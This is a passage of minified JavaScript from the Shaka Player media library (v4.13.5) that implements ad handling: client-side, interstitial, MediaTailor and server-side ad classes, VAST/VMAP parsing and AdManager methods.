TimeRanges){for(i={__type__:"TimeRanges",length:t.length,start:[],end:[]},n=(t=l(Lo(t))).next();!n.done;n=t.next())e=(n=n.value).end,i.start.push(n.start),i.end.push(e);t=i}else t=ArrayBuffer.isView(t)&&1===t.BYTES_PER_ELEMENT?{__type__:"Uint8Array",entries:Array.from(t)}:"number"==typeof t?isNaN(t)?"NaN":isFinite(t)?t:0>t?"-Infinity":"Infinity":t;return t}}))}function dh(e){return JSON.parse(e,(function(e,t){if("NaN"==t)var n=NaN;else if("-Infinity"==t)n=-1/0;else if("Infinity"==t)n=1/0;else if(t&&"object"==typeof t&&"TimeRanges"==t.__type__)n=function(e){return{length:e.length,start:function(t){return e.start[t]},end:function(t){return e.end[t]}}}(t);else if(t&&"object"==typeof t&&"Uint8Array"==t.__type__)n=new Uint8Array(t.entries);else if(t&&"object"==typeof t&&"Error"==t.__type__){for(n in e=t.contents,t=Error(e.message),e)t[n]=e[n];n=t}else n=t;return n}))}(i=Pd.prototype).needsSkipUI=function(){return!1},i.isClientRendering=function(){return!0},i.hasCustomClick=function(){return!0},i.isUsingAnotherMediaElement=function(){return!0},i.getDuration=function(){return this.g.getDuration()},i.getMinSuggestedDuration=function(){return this.g.getMinSuggestedDuration()},i.getRemainingTime=function(){return this.h.getRemainingTime()},i.isPaused=function(){return this.i},i.isSkippable=function(){return 0<=this.g.getSkipTimeOffset()},i.getTimeUntilSkippable=function(){var e=this.g.getSkipTimeOffset();return e=this.getRemainingTime()-e,Math.max(e,0)},i.canSkipNow=function(){return this.h.getAdSkippableState()},i.skip=function(){return this.h.skip()},i.pause=function(){return this.h.pause()},i.play=function(){return this.h.resume()},i.getVolume=function(){return this.h.getVolume()},i.setVolume=function(e){return this.j.volume=e,this.h.setVolume(e)},i.isMuted=function(){return 0==this.h.getVolume()},i.isLinear=function(){return this.g.isLinear()},i.resize=function(e,t){var n=!1,i=this.j;document.fullscreenEnabled?n=!!document.fullscreenElement:i.webkitSupportsFullscreen&&(n=i.webkitDisplayingFullscreen),this.h.resize(e,t,n?google.ima.ViewMode.FULLSCREEN:google.ima.ViewMode.NORMAL)},i.setMuted=function(e){(this.j.muted=e)?(this.l=this.getVolume(),this.h.setVolume(0)):this.h.setVolume(this.l)},i.getSequenceLength=function(){var e=this.g.getAdPodInfo();return null==e?1:e.getTotalAds()},i.getPositionInSequence=function(){var e=this.g.getAdPodInfo();return null==e?1:e.getAdPosition()},i.getTitle=function(){return this.g.getTitle()},i.getDescription=function(){return this.g.getDescription()},i.getVastMediaBitrate=function(){return this.g.getVastMediaBitrate()},i.getVastMediaHeight=function(){return this.g.getVastMediaHeight()},i.getVastMediaWidth=function(){return this.g.getVastMediaWidth()},i.getAdId=function(){return this.g.getAdId()},i.getCreativeAdId=function(){return this.g.getCreativeAdId()},i.getAdvertiserName=function(){return this.g.getAdvertiserName()},i.getMediaUrl=function(){return this.g.getMediaUrl()},i.getTimeOffset=function(){var e=this.g.getAdPodInfo();return null==e?0:e.getTimeOffset()},i.getPodIndex=function(){var e=this.g.getAdPodInfo();return null==e?0:e.getPodIndex()},i.release=function(){this.h=this.g=null},B("shaka.ads.ClientSideAd",Pd),Pd.prototype.release=Pd.prototype.release,Pd.prototype.getPodIndex=Pd.prototype.getPodIndex,Pd.prototype.getTimeOffset=Pd.prototype.getTimeOffset,Pd.prototype.getMediaUrl=Pd.prototype.getMediaUrl,Pd.prototype.getAdvertiserName=Pd.prototype.getAdvertiserName,Pd.prototype.getCreativeAdId=Pd.prototype.getCreativeAdId,Pd.prototype.getAdId=Pd.prototype.getAdId,Pd.prototype.getVastMediaWidth=Pd.prototype.getVastMediaWidth,Pd.prototype.getVastMediaHeight=Pd.prototype.getVastMediaHeight,Pd.prototype.getVastMediaBitrate=Pd.prototype.getVastMediaBitrate,Pd.prototype.getDescription=Pd.prototype.getDescription,Pd.prototype.getTitle=Pd.prototype.getTitle,Pd.prototype.getPositionInSequence=Pd.prototype.getPositionInSequence,Pd.prototype.getSequenceLength=Pd.prototype.getSequenceLength,Pd.prototype.setMuted=Pd.prototype.setMuted,Pd.prototype.resize=Pd.prototype.resize,Pd.prototype.isLinear=Pd.prototype.isLinear,Pd.prototype.isMuted=Pd.prototype.isMuted,Pd.prototype.setVolume=Pd.prototype.setVolume,Pd.prototype.getVolume=Pd.prototype.getVolume,Pd.prototype.play=Pd.prototype.play,Pd.prototype.pause=Pd.prototype.pause,Pd.prototype.skip=Pd.prototype.skip,Pd.prototype.canSkipNow=Pd.prototype.canSkipNow,Pd.prototype.getTimeUntilSkippable=Pd.prototype.getTimeUntilSkippable,Pd.prototype.isSkippable=Pd.prototype.isSkippable,Pd.prototype.isPaused=Pd.prototype.isPaused,Pd.prototype.getRemainingTime=Pd.prototype.getRemainingTime,Pd.prototype.getMinSuggestedDuration=Pd.prototype.getMinSuggestedDuration,Pd.prototype.getDuration=Pd.prototype.getDuration,Pd.prototype.isUsingAnotherMediaElement=Pd.prototype.isUsingAnotherMediaElement,Pd.prototype.hasCustomClick=Pd.prototype.hasCustomClick,Pd.prototype.isClientRendering=Pd.prototype.isClientRendering,Pd.prototype.needsSkipUI=Pd.prototype.needsSkipUI,B("shaka.ads.Utils",Ld),Ld.ADS_LOADED="ads-loaded",Ld.AD_STARTED="ad-started",Ld.AD_FIRST_QUARTILE="ad-first-quartile",Ld.AD_MIDPOINT="ad-midpoint",Ld.AD_THIRD_QUARTILE="ad-third-quartile",Ld.AD_COMPLETE="ad-complete",Ld.AD_STOPPED="ad-stopped",Ld.AD_SKIPPED="ad-skipped",Ld.AD_VOLUME_CHANGED="ad-volume-changed",Ld.AD_MUTED="ad-muted",Ld.AD_PAUSED="ad-paused",Ld.AD_RESUMED="ad-resumed",Ld.AD_SKIP_STATE_CHANGED="ad-skip-state-changed",Ld.CUEPOINTS_CHANGED="ad-cue-points-changed",Ld.IMA_AD_MANAGER_LOADED="ima-ad-manager-loaded",Ld.IMA_STREAM_MANAGER_LOADED="ima-stream-manager-loaded",Ld.AD_CLICKED="ad-clicked",Ld.AD_PROGRESS="ad-progress",Ld.AD_BUFFERING="ad-buffering",Ld.AD_IMPRESSION="ad-impression",Ld.AD_DURATION_CHANGED="ad-duration-changed",Ld.AD_CLOSED="ad-closed",Ld.AD_LOADED="ad-loaded",Ld.ALL_ADS_COMPLETED="all-ads-completed",Ld.AD_LINEAR_CHANGED="ad-linear-changed",Ld.AD_METADATA="ad-metadata",Ld.AD_RECOVERABLE_ERROR="ad-recoverable-error",Ld.AD_ERROR="ad-error",Ld.AD_BREAK_READY="ad-break-ready",Ld.AD_INTERACTION="ad-interaction",Ld.AD_CONTENT_PAUSE_REQUESTED="ad-content-pause-requested",Ld.AD_CONTENT_RESUME_REQUESTED="ad-content-resume-requested",Ld.AD_CONTENT_ATTACH_REQUESTED="ad-content-attach-requested",Nd.prototype.configure=function(e){this.o=e},Nd.prototype.stop=function(){this.g&&this.g.stop(),this.s&&No(this.s)},Nd.prototype.release=function(){this.stop(),this.A&&this.A.disconnect(),this.h&&this.h.release(),this.g&&this.g.destroy(),this.m.destroy(),this.C.destroy()},(i=Bd.prototype).needsSkipUI=function(){return!0},i.isClientRendering=function(){return!0},i.hasCustomClick=function(){return!1},i.isUsingAnotherMediaElement=function(){return this.s},i.getDuration=function(){var e=this.g.duration;return isNaN(e)?-1:e},i.getMinSuggestedDuration=function(){return this.getDuration()},i.getRemainingTime=function(){var e=this.g.duration;return isNaN(e)?-1:e-this.g.currentTime},i.isPaused=function(){return this.g.paused},i.isSkippable=function(){return this.h&&null!=this.l?this.getDuration()-this.getRemainingTime()<this.j+this.l:this.h},i.getTimeUntilSkippable=function(){if(this.isSkippable()){var e=this.getRemainingTime()+this.j-this.getDuration();return Math.max(e,0)}return Math.max(this.getRemainingTime(),0)},i.canSkipNow=function(){return this.h&&0==this.getTimeUntilSkippable()},i.skip=function(){this.canSkipNow()&&this.A()},i.pause=function(){return this.g.pause()},i.play=function(){return this.g.play()},i.getVolume=function(){return this.g.volume},i.setVolume=function(e){this.g.volume=e},i.isMuted=function(){return this.g.muted},i.isLinear=function(){return null==this.B},i.resize=function(){},i.setMuted=function(e){this.g.muted=e},i.getSequenceLength=function(){return this.o},i.getPositionInSequence=function(){return this.m},i.getTitle=function(){return""},i.getDescription=function(){return""},i.getVastMediaBitrate=function(){return 0},i.getVastMediaHeight=function(){return 0},i.getVastMediaWidth=function(){return 0},i.getAdId=function(){return this.i.id||""},i.getCreativeAdId=function(){return""},i.getAdvertiserName=function(){return""},i.getMediaUrl=function(){return this.i.uri},i.getTimeOffset=function(){return 0},i.getPodIndex=function(){return 0},i.release=function(){this.g=null},B("shaka.ads.InterstitialAd",Bd),Bd.prototype.release=Bd.prototype.release,Bd.prototype.getPodIndex=Bd.prototype.getPodIndex,Bd.prototype.getTimeOffset=Bd.prototype.getTimeOffset,Bd.prototype.getMediaUrl=Bd.prototype.getMediaUrl,Bd.prototype.getAdvertiserName=Bd.prototype.getAdvertiserName,Bd.prototype.getCreativeAdId=Bd.prototype.getCreativeAdId,Bd.prototype.getAdId=Bd.prototype.getAdId,Bd.prototype.getVastMediaWidth=Bd.prototype.getVastMediaWidth,Bd.prototype.getVastMediaHeight=Bd.prototype.getVastMediaHeight,Bd.prototype.getVastMediaBitrate=Bd.prototype.getVastMediaBitrate,Bd.prototype.getDescription=Bd.prototype.getDescription,Bd.prototype.getTitle=Bd.prototype.getTitle,Bd.prototype.getPositionInSequence=Bd.prototype.getPositionInSequence,Bd.prototype.getSequenceLength=Bd.prototype.getSequenceLength,Bd.prototype.setMuted=Bd.prototype.setMuted,Bd.prototype.resize=Bd.prototype.resize,Bd.prototype.isLinear=Bd.prototype.isLinear,Bd.prototype.isMuted=Bd.prototype.isMuted,Bd.prototype.setVolume=Bd.prototype.setVolume,Bd.prototype.getVolume=Bd.prototype.getVolume,Bd.prototype.play=Bd.prototype.play,Bd.prototype.pause=Bd.prototype.pause,Bd.prototype.skip=Bd.prototype.skip,Bd.prototype.canSkipNow=Bd.prototype.canSkipNow,Bd.prototype.getTimeUntilSkippable=Bd.prototype.getTimeUntilSkippable,Bd.prototype.isSkippable=Bd.prototype.isSkippable,Bd.prototype.isPaused=Bd.prototype.isPaused,Bd.prototype.getRemainingTime=Bd.prototype.getRemainingTime,Bd.prototype.getMinSuggestedDuration=Bd.prototype.getMinSuggestedDuration,Bd.prototype.getDuration=Bd.prototype.getDuration,Bd.prototype.isUsingAnotherMediaElement=Bd.prototype.isUsingAnotherMediaElement,Bd.prototype.hasCustomClick=Bd.prototype.hasCustomClick,Bd.prototype.isClientRendering=Bd.prototype.isClientRendering,Bd.prototype.needsSkipUI=Bd.prototype.needsSkipUI,(i=Vd.prototype).needsSkipUI=function(){return!0},i.isClientRendering=function(){return!0},i.hasCustomClick=function(){return!1},i.isUsingAnotherMediaElement=function(){return!1},i.getDuration=function(){return-1},i.getMinSuggestedDuration=function(){return this.getDuration()},i.getRemainingTime=function(){return-1},i.isPaused=function(){return!1},i.isSkippable=function(){return!1},i.getTimeUntilSkippable=function(){return 0},i.canSkipNow=function(){return!1},i.skip=function(){},i.pause=function(){},i.play=function(){},i.getVolume=function(){return 1},i.setVolume=function(){},i.isMuted=function(){return!1},i.isLinear=function(){return this.i},i.resize=function(){},i.setMuted=function(){},i.getSequenceLength=function(){return this.j},i.getPositionInSequence=function(){return this.h},i.getTitle=function(){return""},i.getDescription=function(){return""},i.getVastMediaBitrate=function(){return 0},i.getVastMediaHeight=function(){return 0},i.getVastMediaWidth=function(){return 0},i.getAdId=function(){return this.g.id||""},i.getCreativeAdId=function(){return""},i.getAdvertiserName=function(){return""},i.getMediaUrl=function(){return this.g.uri},i.getTimeOffset=function(){return 0},i.getPodIndex=function(){return 0},i.release=function(){},B("shaka.ads.InterstitialStaticAd",Vd),Vd.prototype.release=Vd.prototype.release,Vd.prototype.getPodIndex=Vd.prototype.getPodIndex,Vd.prototype.getTimeOffset=Vd.prototype.getTimeOffset,Vd.prototype.getMediaUrl=Vd.prototype.getMediaUrl,Vd.prototype.getAdvertiserName=Vd.prototype.getAdvertiserName,Vd.prototype.getCreativeAdId=Vd.prototype.getCreativeAdId,Vd.prototype.getAdId=Vd.prototype.getAdId,Vd.prototype.getVastMediaWidth=Vd.prototype.getVastMediaWidth,Vd.prototype.getVastMediaHeight=Vd.prototype.getVastMediaHeight,Vd.prototype.getVastMediaBitrate=Vd.prototype.getVastMediaBitrate,Vd.prototype.getDescription=Vd.prototype.getDescription,Vd.prototype.getTitle=Vd.prototype.getTitle,Vd.prototype.getPositionInSequence=Vd.prototype.getPositionInSequence,Vd.prototype.getSequenceLength=Vd.prototype.getSequenceLength,Vd.prototype.setMuted=Vd.prototype.setMuted,Vd.prototype.resize=Vd.prototype.resize,Vd.prototype.isLinear=Vd.prototype.isLinear,Vd.prototype.isMuted=Vd.prototype.isMuted,Vd.prototype.setVolume=Vd.prototype.setVolume,Vd.prototype.getVolume=Vd.prototype.getVolume,Vd.prototype.play=Vd.prototype.play,Vd.prototype.pause=Vd.prototype.pause,Vd.prototype.skip=Vd.prototype.skip,Vd.prototype.canSkipNow=Vd.prototype.canSkipNow,Vd.prototype.getTimeUntilSkippable=Vd.prototype.getTimeUntilSkippable,Vd.prototype.isSkippable=Vd.prototype.isSkippable,Vd.prototype.isPaused=Vd.prototype.isPaused,Vd.prototype.getRemainingTime=Vd.prototype.getRemainingTime,Vd.prototype.getMinSuggestedDuration=Vd.prototype.getMinSuggestedDuration,Vd.prototype.getDuration=Vd.prototype.getDuration,Vd.prototype.isUsingAnotherMediaElement=Vd.prototype.isUsingAnotherMediaElement,Vd.prototype.hasCustomClick=Vd.prototype.hasCustomClick,Vd.prototype.isClientRendering=Vd.prototype.isClientRendering,Vd.prototype.needsSkipUI=Vd.prototype.needsSkipUI,(i=Hd.prototype).configure=function(e){this.O=e,Gd(this)},i.stop=function(){this.l&&this.l.Ma(),this.K.clear(),this.D.clear(),this.g.cf(),this.C.clear(),this.g.detach(),this.I=!1,this.s=this.m=null,this.A=!0,this.h=this.i,this.H=null,this.G&&No(this.G),this.o&&(this.o.stop(),this.o=null)},i.release=function(){this.stop(),this.L&&this.L.release(),this.l&&this.l.release(),this.M&&(this.M.stop(),this.M=null),this.P&&(this.P.stop(),this.P=null),this.g.destroy()},i.yf=function(){return this.g},i.addAdUrlInterstitial=function(e){var t,n,i,r,a,o,s,u,d,h=this;return L((function(p){switch(p.g){case 1:return w(p,$d(h,e,t={type:12}),2);case 2:if(n=p.h,!(i=Pt(n,"VAST,vmap:VMAP")))throw new Le(2,10,10007);if(r=[],"VAST"==i.tagName){r=Dd(i,h.m),p.u(3);break}if("vmap:VMAP"!=i.tagName){p.u(3);break}for(var f=[],g=l(Ut(i,"vmap:AdBreak")),m=g.next();!m.done;m=g.next()){var v=m.value,y=v.attributes.timeOffset;y&&(m=null,m="start"==y?0:"end"==y?1/0:kt(y),(v=Bt(v,"vmap:AdSource"))&&(v=Bt(v,"vmap:AdTagURI"))&&(v=Ot(v))&&f.push({time:m,uri:v}))}a=l(f),o=a.next();case 5:if(o.done){p.u(3);break}return s=o.value,w(p,$d(h,s.uri,t),8);case 8:if(u=p.h,!(d=Pt(u,"VAST")))throw new Le(2,10,10007);r.push.apply(r,c(Dd(d,s.time))),o=a.next(),p.u(5);break;case 3:zd(h,r),S(p)}}))},(i=Jd.prototype).needsSkipUI=function(){return!0},i.isClientRendering=function(){return!1},i.hasCustomClick=function(){return!1},i.isUsingAnotherMediaElement=function(){return!1},i.getDuration=function(){return this.h.durationInSeconds},i.getMinSuggestedDuration=function(){return this.getDuration()},i.getRemainingTime=function(){return this.h.startTimeInSeconds+this.h.durationInSeconds-this.g.currentTime},i.isPaused=function(){return this.g.paused},i.isSkippable=function(){return"number"==typeof this.j},i.getTimeUntilSkippable=function(){if("number"!=typeof this.j)return this.getRemainingTime();var e=this.getRemainingTime()+this.j-this.getDuration();return Math.max(e,0)},i.canSkipNow=function(){return 0==this.getTimeUntilSkippable()},i.skip=function(){this.m=!0,this.g.currentTime+=this.getRemainingTime()},i.pause=function(){return this.g.pause()},i.play=function(){return this.g.play()},i.getVolume=function(){return this.g.volume},i.setVolume=function(e){this.g.volume=e},i.isMuted=function(){return this.g.muted},i.isLinear=function(){return this.o},i.resize=function(){},i.setMuted=function(e){this.g.muted=e},i.getSequenceLength=function(){return this.l?this.l:1},i.getPositionInSequence=function(){return this.i?this.i:1},i.getTitle=function(){return this.h.adTitle},i.getDescription=function(){return""},i.getVastMediaBitrate=function(){return 0},i.getVastMediaHeight=function(){return 0},i.getVastMediaWidth=function(){return 0},i.getAdId=function(){return this.h.adId},i.getCreativeAdId=function(){return this.h.creativeId},i.getAdvertiserName=function(){return""},i.getMediaUrl=function(){return null},i.getTimeOffset=function(){return 0},i.getPodIndex=function(){return 0},i.release=function(){this.l=this.i=this.g=this.h=null},B("shaka.ads.MediaTailorAd",Jd),Jd.prototype.release=Jd.prototype.release,Jd.prototype.getPodIndex=Jd.prototype.getPodIndex,Jd.prototype.getTimeOffset=Jd.prototype.getTimeOffset,Jd.prototype.getMediaUrl=Jd.prototype.getMediaUrl,Jd.prototype.getAdvertiserName=Jd.prototype.getAdvertiserName,Jd.prototype.getCreativeAdId=Jd.prototype.getCreativeAdId,Jd.prototype.getAdId=Jd.prototype.getAdId,Jd.prototype.getVastMediaWidth=Jd.prototype.getVastMediaWidth,Jd.prototype.getVastMediaHeight=Jd.prototype.getVastMediaHeight,Jd.prototype.getVastMediaBitrate=Jd.prototype.getVastMediaBitrate,Jd.prototype.getDescription=Jd.prototype.getDescription,Jd.prototype.getTitle=Jd.prototype.getTitle,Jd.prototype.getPositionInSequence=Jd.prototype.getPositionInSequence,Jd.prototype.getSequenceLength=Jd.prototype.getSequenceLength,Jd.prototype.setMuted=Jd.prototype.setMuted,Jd.prototype.resize=Jd.prototype.resize,Jd.prototype.isLinear=Jd.prototype.isLinear,Jd.prototype.isMuted=Jd.prototype.isMuted,Jd.prototype.setVolume=Jd.prototype.setVolume,Jd.prototype.getVolume=Jd.prototype.getVolume,Jd.prototype.play=Jd.prototype.play,Jd.prototype.pause=Jd.prototype.pause,Jd.prototype.skip=Jd.prototype.skip,Jd.prototype.canSkipNow=Jd.prototype.canSkipNow,Jd.prototype.getTimeUntilSkippable=Jd.prototype.getTimeUntilSkippable,Jd.prototype.isSkippable=Jd.prototype.isSkippable,Jd.prototype.isPaused=Jd.prototype.isPaused,Jd.prototype.getRemainingTime=Jd.prototype.getRemainingTime,Jd.prototype.getMinSuggestedDuration=Jd.prototype.getMinSuggestedDuration,Jd.prototype.getDuration=Jd.prototype.getDuration,Jd.prototype.isUsingAnotherMediaElement=Jd.prototype.isUsingAnotherMediaElement,Jd.prototype.hasCustomClick=Jd.prototype.hasCustomClick,Jd.prototype.isClientRendering=Jd.prototype.isClientRendering,Jd.prototype.needsSkipUI=Jd.prototype.needsSkipUI,Zd.prototype.stop=function(){for(var e=l(this.m),t=e.next();!t.done;t=e.next())t=t.value,this.o.bb(t.target,t.type,t.listener);ih(this),this.m=[],this.s=[],this.G="",this.O=!0,this.H="",this.A=null,this.j=[],this.M=[],this.D.clear()},Zd.prototype.release=function(){this.stop(),this.o&&this.o.release()},Zd.prototype.onManifestUpdated=function(e){this.I=e,""!=this.G&&(function(e,t,n){var i,r,a,o,s,u,c,d,h,p,f,g,m,v,y,b;L((function(x){if(1==x.g)return i={type:8},r=ea([t],{maxAttempts:2,baseDelay:1e3,backoffFactor:2,fuzzFactor:.5,timeout:3e4,stallTimeout:5e3,connectionTimeout:1e4}),a=e.K.request(7,r,i),T(x,2),w(x,a.promise,4);if(2!=x.g){if(o=x.h,s=[],u=pt(o.data),0<(c=JSON.parse(u)).avails.length){if(JSON.stringify(e.j)!=JSON.stringify(c.avails)){for(e.j=c.avails,d=l(e.j),h=d.next();!h.done;h=d.next())for(p=h.value,f=l(p.nonLinearAdsList),g=f.next();!g.done;g=f.next())for(m=g.value,v=l(m.nonLinearAdList),y=v.next();!y.done;y=v.next())b=y.value,Qd(e,b);s=e.getCuePoints(),e.i(new qr("ad-cue-points-changed",(new Map).set("cuepoints",s)))}}else e.j.length&&e.i(new qr("ad-cue-points-changed",(new Map).set("cuepoints",s))),ih(e),e.j=[];return n&&(e.I||0<s.length)&&function(e){nh(e),e.I||(th(e),e.o.F(e.h,"seeked",(function(){th(e)})),e.o.F(e.h,"ended",(function(){ih(e)}))),e.o.F(e.h,"timeupdate",(function(){nh(e)}))}(e),A(x,0)}E(x),S(x)}))}(this,this.G,this.O),this.O=!1)},Zd.prototype.getCuePoints=function(){for(var e=[],t=l(this.j),n=t.next();!n.done;n=t.next())for(var i=(n=l(n.value.ads)).next();!i.done;i=n.next())i=i.value,e.push({start:i.startTimeInSeconds,end:i.startTimeInSeconds+i.durationInSeconds});return e},(i=oh.prototype).needsSkipUI=function(){return!0},i.isClientRendering=function(){return!1},i.hasCustomClick=function(){return!0},i.isUsingAnotherMediaElement=function(){return!1},i.getDuration=function(){return this.i?this.i.duration:-1},i.getMinSuggestedDuration=function(){return this.getDuration()},i.getRemainingTime=function(){return this.i?this.i.duration-this.i.currentTime:-1},i.isPaused=function(){return this.h.paused},i.isSkippable=function(){return this.g.isSkippable()},i.getTimeUntilSkippable=function(){var e=this.g.getSkipTimeOffset();return e=this.getRemainingTime()-e,Math.max(e,0)},i.canSkipNow=function(){return 0==this.getTimeUntilSkippable()},i.skip=function(){this.h.currentTime+=this.getRemainingTime()},i.pause=function(){return this.h.pause()},i.play=function(){return this.h.play()},i.getVolume=function(){return this.h.volume},i.setVolume=function(e){this.h.volume=e},i.isMuted=function(){return this.h.muted},i.isLinear=function(){return!0},i.resize=function(){},i.setMuted=function(e){this.h.muted=e},i.getSequenceLength=function(){var e=this.g.getAdPodInfo();return null==e?1:e.getTotalAds()},i.getPositionInSequence=function(){var e=this.g.getAdPodInfo();return null==e?1:e.getAdPosition()},i.getTitle=function(){return this.g.getTitle()},i.getDescription=function(){return this.g.getDescription()},i.getVastMediaBitrate=function(){return 0},i.getVastMediaHeight=function(){return this.g.getVastMediaHeight()},i.getVastMediaWidth=function(){return this.g.getVastMediaWidth()},i.getAdId=function(){return this.g.getAdId()},i.getCreativeAdId=function(){return this.g.getCreativeAdId()},i.getAdvertiserName=function(){return this.g.getAdvertiserName()},i.getMediaUrl=function(){return null},i.getTimeOffset=function(){var e=this.g.getAdPodInfo();return null==e?0:e.getTimeOffset()},i.getPodIndex=function(){var e=this.g.getAdPodInfo();return null==e?0:e.getPodIndex()},i.release=function(){this.h=this.i=this.g=null},B("shaka.ads.ServerSideAd",oh),oh.prototype.release=oh.prototype.release,oh.prototype.getPodIndex=oh.prototype.getPodIndex,oh.prototype.getTimeOffset=oh.prototype.getTimeOffset,oh.prototype.getMediaUrl=oh.prototype.getMediaUrl,oh.prototype.getAdvertiserName=oh.prototype.getAdvertiserName,oh.prototype.getCreativeAdId=oh.prototype.getCreativeAdId,oh.prototype.getAdId=oh.prototype.getAdId,oh.prototype.getVastMediaWidth=oh.prototype.getVastMediaWidth,oh.prototype.getVastMediaHeight=oh.prototype.getVastMediaHeight,oh.prototype.getVastMediaBitrate=oh.prototype.getVastMediaBitrate,oh.prototype.getDescription=oh.prototype.getDescription,oh.prototype.getTitle=oh.prototype.getTitle,oh.prototype.getPositionInSequence=oh.prototype.getPositionInSequence,oh.prototype.getSequenceLength=oh.prototype.getSequenceLength,oh.prototype.setMuted=oh.prototype.setMuted,oh.prototype.resize=oh.prototype.resize,oh.prototype.isLinear=oh.prototype.isLinear,oh.prototype.isMuted=oh.prototype.isMuted,oh.prototype.setVolume=oh.prototype.setVolume,oh.prototype.getVolume=oh.prototype.getVolume,oh.prototype.play=oh.prototype.play,oh.prototype.pause=oh.prototype.pause,oh.prototype.skip=oh.prototype.skip,oh.prototype.canSkipNow=oh.prototype.canSkipNow,oh.prototype.getTimeUntilSkippable=oh.prototype.getTimeUntilSkippable,oh.prototype.isSkippable=oh.prototype.isSkippable,oh.prototype.isPaused=oh.prototype.isPaused,oh.prototype.getRemainingTime=oh.prototype.getRemainingTime,oh.prototype.getMinSuggestedDuration=oh.prototype.getMinSuggestedDuration,oh.prototype.getDuration=oh.prototype.getDuration,oh.prototype.isUsingAnotherMediaElement=oh.prototype.isUsingAnotherMediaElement,oh.prototype.hasCustomClick=oh.prototype.hasCustomClick,oh.prototype.isClientRendering=oh.prototype.isClientRendering,oh.prototype.needsSkipUI=oh.prototype.needsSkipUI,(i=sh.prototype).configure=function(){},i.stop=function(){this.B="",this.o=null,this.C=[]},i.release=function(){this.stop(),this.h&&this.h.release()},i.onCueMetadataChange=function(e){if(e.key&&e.data){var t={};t[e.key]=e.data,this.g.onTimedMetadata(t)}},i.getCuePoints=function(){return this.C},m(uh,Xr),(i=uh.prototype).setLocale=function(e){this.o=e},i.configure=function(e){this.l=e,this.g&&this.g.configure(this.l),this.j&&this.j.configure(this.l),this.h&&this.h.configure(this.l)},i.initInterstitial=function(e,t,n){var i=this;this.g&&this.g.release(),this.g=new Hd(e,t,n,(function(e){return lh(i,e)})),this.g.configure(this.l)},i.initClientSide=function(t,n,i){var r=this;if(!e.google||!google.ima||!google.ima.AdsLoader)throw new Le(2,10,1e4);this.j&&this.j.release(),this.j=new Nd(t,n,this.o,i,(function(e){return lh(r,e)})),this.j.configure(this.l)},i.release=function(){this.g&&(this.g.release(),this.g=null),this.j&&(this.j.release(),this.j=null),this.i&&(this.i.release(),this.i=null),this.h&&(this.h.release(),this.h=null),Xr.prototype.release.call(this)},i.onAssetUnload=function(){this.g&&this.g.stop(),this.j&&this.j.stop(),this.i&&this.i.stop(),this.h&&this.h.stop(),this.dispatchEvent(new qr("ad-stopped")),this.dispatchEvent(new qr("ad-content-attach-requested")),this.m=new _d},i.requestClientSideAds=function(e){if(!this.j)throw new Le(1,10,10001);var t=this.j;t.g&&t.g.destroy(),t.m&&t.m.contentComplete(),t.G=Date.now()/1e3,t.m.requestAds(e)},i.updateClientSideAdsRenderingSettings=function(e){if(!this.j)throw new Le(1,10,10001);var t=this.j;t.B=e,t.g&&t.g.updateAdsRenderingSettings(t.B)},i.initMediaTailor=function(e,t,n){var i=this;this.i&&this.i.release(),this.i=new Zd(e,t,n,(function(e){return lh(i,e)}))},i.requestMediaTailorStream=function(e,t,n){if(!this.i)throw new Le(1,10,10005);var i=this.i;return n=void 0===n?"":n,i.l?e=Promise.reject(new Le(1,10,10004)):(i.l=new jr,function(e,t,n){var i,r,a,o,s,u,l,c,d,h,p,f;L((function(g){if(1==g.g)return i={type:7},(r=ea([t],{maxAttempts:2,baseDelay:1e3,backoffFactor:2,fuzzFactor:.5,timeout:3e4,stallTimeout:5e3,connectionTimeout:1e4})).method="POST",n&&(a=JSON.stringify(n),r.body=mt(a)),o=e.K.request(7,r,i),T(g,2),w(g,o.promise,4);if(2!=g.g){if(s=g.h,u=pt(s.data),!(l=JSON.parse(u)).manifestUrl||!l.trackingUrl)throw Error("Insufficient data from MediaTailor.");return c=new qn(t),d=new qn(l.trackingUrl),e.G=c.resolve(d).toString(),h=Date.now()/1e3,p=h-e.P,e.i(new qr("ads-loaded",(new Map).set("loadTime",p))),f=new qn(l.manifestUrl),e.l.resolve(c.resolve(f).toString()),e.l=null,A(g,0)}if(E(g),!e.H.length)return e.l.reject("MediaTailor request returned an error and there was no backup asset uri provided."),e.l=null,g.return();e.l.resolve(e.H),e.l=null,S(g)}))}(i,e,t),i.H=n||"",i.P=Date.now()/1e3,e=i.l),e},i.addMediaTailorTrackingUrl=function(e){if(!this.i)throw new Le(1,10,10005);var t=this.i;t.G=e,t.i(new qr("ads-loaded",(new Map).set("loadTime",0)))},i.initServerSide=function(t,n){var i=this;if(!e.google||!google.ima||!google.ima.dai)throw new Le(2,10,10002);this.h&&this.h.release(),this.h=new sh(t,n,this.o,(function(e){return lh(i,e)})),this.h.configure(this.l)},i.requestServerSideStream=function(e,t){if(t=void 0===t?"":t,!this.h)throw new Le(1,10,10003);e.adTagParameters||(e.adTagParameters={});var n=e.adTagParameters;return(n.mpt||n.mpv)&&X('You have attempted to set "mpt" and/or "mpv" parameters of the ad tag. Please note that those parameters are used for Shaka adoption tracking and will be overridden.'),e.adTagParameters.mpt="shaka-player",e.adTagParameters.mpv="v4.13.5",(n=this.h).j?e=Promise.reject(new Le(1,10,10004)):(e instanceof google.ima.dai.api.LiveStreamRequest&&(n.G=!0),n.j=new jr,n.g.requestStream(e),n.B=t||"",n.D=Date.now()/1e3,e=n.j),e},i.replaceServerSideAdTagParameters=function(e){if(!this.h)throw new Le(1,10,10003);(e.mpt||e.mpv)&&X('You have attempted to set "mpt" and/or "mpv" parameters of the ad tag. Please note that those parameters are used for Shaka adoption tracking and will be overridden.'),e.mpt="Shaka Player",e.mpv="v4.13.5",this.h.g.replaceAdTagParameters(e)},i.getServerSideCuePoints=function(){return oe("AdManager.getServerSideCuePoints","Please use getCuePoints function."),this.getCuePoints()},i.getCuePoints=function(){var e=[];return this.h&&(e=e.concat(this.h.getCuePoints())),this.i&&(e=e.concat(this.i.getCuePoints())),e},i.getStats=function(){var 